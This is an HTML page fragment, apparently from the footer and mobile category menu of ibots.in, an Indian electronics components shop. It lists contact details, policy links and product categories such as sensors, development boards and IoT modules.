											<a href="https://ibots.in/our-contacts/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14ce77c color-scheme-light" data-id="14ce77c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ba56c elementor-widget elementor-widget-heading" data-id="e3ba56c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Consumer policy</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eab43a3 elementor-widget__width-inherit elementor-tablet-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eab43a3" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Terms and conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/return-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Return policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/refund-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Refund policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/elementor-27265/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Shipping policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1fc310f color-scheme-light" data-id="1fc310f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45192c7 elementor-widget elementor-widget-heading" data-id="45192c7" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Opportunities</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-644b24d elementor-widget__width-inherit elementor-tablet-align-start elementor-mobile-align-start elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="644b24d" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/hands-on-training/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Internship Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><b> </b>Marketplace Vendor</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/affliate-program/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Affiliate Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/investor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Investor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/reseller-program/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Reseller Program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/manufacturer%20Distributor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Manufacturer Distributor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3097390 color-scheme-light" data-id="3097390" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-763a437 elementor-widget elementor-widget-heading" data-id="763a437" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get To Know Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c9930d3 elementor-widget__width-inherit elementor-tablet-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c9930d3" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/careers-at-ibots-join-our-innovative-team/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protowiz.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Project Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-60143dd" data-id="60143dd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2eaf14 elementor-widget elementor-widget-heading" data-id="b2eaf14" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2f9b674 elementor-widget__width-initial elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f9b674" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/SB6fCogbfFCjY8G28?g_st=com.google.maps.preview.copy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">34/17A, First floor, Ramalingam Nagar 4th Cross street, Saibaba colony, Coimbatore - 641 011, Tamil Nadu, India.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@ibots.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@ibots.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9787085114">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8015298233</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7dc5717" data-id="7dc5717" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17da788 elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="17da788" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Approved &amp; Associated with</p><b></b>
					</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b7f84f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7f84f0" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b764b2a" data-id="b764b2a" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1560307 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wd_image_or_svg" data-id="1560307" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="179" height="153" src="https://ibots.in/wp-content/uploads/2023/12/DPIIT.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/12/DPIIT.jpg 179w, https://ibots.in/wp-content/uploads/2023/12/DPIIT-150x128.jpg 150w" sizes="(max-width: 179px) 100vw, 179px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4234e19" data-id="4234e19" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649fe7a elementor-widget elementor-widget-wd_image_or_svg" data-id="649fe7a" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="900" height="500" src="https://ibots.in/wp-content/uploads/2023/07/STARTUPindia.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/STARTUPindia.png 900w, https://ibots.in/wp-content/uploads/2023/07/STARTUPindia-150x83.png 150w, https://ibots.in/wp-content/uploads/2023/07/STARTUPindia-300x167.png 300w, https://ibots.in/wp-content/uploads/2023/07/STARTUPindia-768x427.png 768w" sizes="(max-width: 900px) 100vw, 900px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-6efe1c6 elementor-widget elementor-widget-wd_image_or_svg" data-id="6efe1c6" data-element_type="widget" data-e-type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="298" height="161" src="https://ibots.in/wp-content/uploads/2023/07/startuptn.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/startuptn.jpg 298w, https://ibots.in/wp-content/uploads/2023/07/startuptn-150x81.jpg 150w" sizes="(max-width: 298px) 100vw, 298px" />					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bce361e elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="bce361e" data-element_type="widget" data-e-type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Follow Us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e3427b elementor-shape-circle elementor-grid-5 e-grid-align-tablet-center e-grid-align-mobile-center elementor-widget__width-initial e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8e3427b" data-element_type="widget" data-e-type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-326de07" href="https://www.facebook.com/Technologyhardwares/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-5e75d88" href="https://x.com/i/flow/login?redirect_after_login=%2FIniBots" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-66c537e" href="https://www.instagram.com/ibots.in/?igshid=ZDc4ODBmNjlmNQ%3D%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ac6e134" href="https://www.youtube.com/@iBotsin" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9511b97" href="https://www.linkedin.com/company/ibots-in/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-50dcae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50dcae3" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93a8d77" data-id="93a8d77" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<b><i class="fa fa-copyright"></i> 2025 IBOTS.IN															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ibots.in/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-sticky-navigation-mega-electronics-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13658 item-level-0" ><a href="https://ibots.in/product-category/power-supply/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/8-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Power Supply</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14324 item-level-1" ><a href="https://ibots.in/product-category/power-supply/adapters/" class="woodmart-nav-link">Adapters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14328 item-level-1" ><a href="https://ibots.in/product-category/power-supply/battery-connectors/" class="woodmart-nav-link">Battery Connectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14329 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/battery-protection-board/" class="woodmart-nav-link">Battery Protection Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14330 item-level-1" ><a href="https://ibots.in/product-category/power-supply/buck-converters/" class="woodmart-nav-link">Buck converters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13659 item-level-0" ><a href="https://ibots.in/product-category/electronic-components/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/9-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Electronic Components</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14331 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/breadboard-pcbs/" class="woodmart-nav-link">Breadboard &amp; PCB&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14332 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/buzzer/" class="woodmart-nav-link">Buzzer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14333 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/ics/interface-ics/" class="woodmart-nav-link">IC&#8217;s</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14334 item-level-2" ><a href="https://ibots.in/product-category/electronic-components/ics/microcontroller-ic/" class="woodmart-nav-link">Microcontroller IC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14335 item-level-2" ><a href="https://ibots.in/product-category/electronic-components/ics/mosfet/" class="woodmart-nav-link">MOSFET</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14336 item-level-2" ><a href="https://ibots.in/product-category/electronic-components/ics/timer-rtc-ic/" class="woodmart-nav-link">Timer &amp; RTC IC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14337 item-level-1" ><a href="https://ibots.in/product-category/power-supply/ac-dc-converters/" class="woodmart-nav-link">AC/DC Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14338 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/diodes-electronic-active-devices/" class="woodmart-nav-link">Diodes &amp; Electronic Active Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14340 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/limit-mechanical-switches/" class="woodmart-nav-link">Limit / Mechanical Switches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14341 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/passive-components/" class="woodmart-nav-link">Passive Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14342 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/resistor/" class="woodmart-nav-link">Resistor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14343 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/transistors/" class="woodmart-nav-link">transistors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14344 item-level-1" ><a href="https://ibots.in/product-category/electronic-components-electronic-components/voltage-regulators/" class="woodmart-nav-link">Voltage Regulators</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13655 item-level-0 menu-item-has-block onepage-link" ><a href="https://ibots.in/product-category/development-board/development-boards/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/5-3.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Ai Thinker ESP Wifi Modules</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14352 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/8051-arm-pic-avr/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14353 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/arm-development-board/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14354 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/" class="woodmart-nav-link">Arduino Boards</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14355 item-level-2" ><a href="https://ibots.in/product-category/development-board/development-boards/boards-compatible-with-arduino/" class="woodmart-nav-link">Boards Compatible with Arduino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14356 item-level-2" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/shield-for-arduino/" class="woodmart-nav-link">Shield for Arduino</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14359 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/microbit/" class="woodmart-nav-link">MICRO:BIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13662 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Electronics-Modules.svg" title="Electronics Modules" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Electronic Modules</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14374 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/audio-module-amplifier/" class="woodmart-nav-link">Audio Module/ Amplifier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14375 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/breakout-board/" class="woodmart-nav-link">Breakout board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/other-modules/" class="woodmart-nav-link">Other modules</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14383 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/relays/" class="woodmart-nav-link">Relays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/mux-demux-logic-converter/" class="woodmart-nav-link">Mux-DeMux &amp; Logic Converter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14389 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sensors-current-voltage-electronic-modules/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/6-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Current Sensors</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/biometric-ecg-emg-sensors/" class="woodmart-nav-link">Biometric/ECG/EMG Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/environmental-sensors/" class="woodmart-nav-link">Environmental sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14393 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/keypad-membrane/" class="woodmart-nav-link">Keypad Membrane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14394 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/lidar-sensor/" class="woodmart-nav-link">LIDAR Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14395 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/" class="woodmart-nav-link">Light/Color Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14397 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/force-sensor/" class="woodmart-nav-link">Force Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14398 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14399 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/hall-sensor/" class="woodmart-nav-link">Hall Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14400 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/camera-sensor/" class="woodmart-nav-link">Camera Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14401 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/proximity-sensor/" class="woodmart-nav-link">Proximity Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14404 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/rfid-cards/" class="woodmart-nav-link">RFID Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14405 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sound-sensor/" class="woodmart-nav-link">Sound Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14406 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/temperature-humidity/" class="woodmart-nav-link">Temperature &amp; Humidity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14407 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/ultrasonic-sensor/" class="woodmart-nav-link">Ultrasonic sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/vibration-tilt-sensor/" class="woodmart-nav-link">Vibration/Tilt Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor/" class="woodmart-nav-link">Water Flow and Level Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/voltmeter-ammeter/" class="woodmart-nav-link">Voltmeter &amp; Ammeter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13657 item-level-0" ><a href="https://ibots.in/product-category/drone-accessories/drone-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/3-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Drone Parts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13656 item-level-0" ><a href="https://ibots.in/product-category/iot-wireless/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/13-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">IoT &amp; Wireless</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14413 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/bluetooth/" class="woodmart-nav-link">Bluetooth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14414 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/gsm-gprs/" class="woodmart-nav-link">GSM/GPRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14416 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/ir-rf/" class="woodmart-nav-link">IR &amp; RF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14417 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/lora/" class="woodmart-nav-link">LORA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14418 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/nodemcu/" class="woodmart-nav-link">NodeMCU</a></li>
